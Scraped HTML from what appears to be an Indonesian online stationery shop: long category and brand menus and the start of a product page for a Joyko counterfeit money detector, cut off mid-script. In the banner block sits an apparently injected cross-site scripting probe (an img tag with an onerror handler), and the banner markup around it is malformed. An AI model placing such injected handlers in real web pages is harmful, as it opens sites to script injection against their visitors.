class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Stationery Kantor dan Sekolah Lengkap" <img src="https://i.ibb.co.com/F4HdxVy0/alattulis-co-id-1-banner-1400x350.jpg" alt="Price List Harga Stationery Kantor dan Sekolah Lengkap
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(28);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulis.co.id/joyko-counterfeit-money-detector-md-100-jk.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
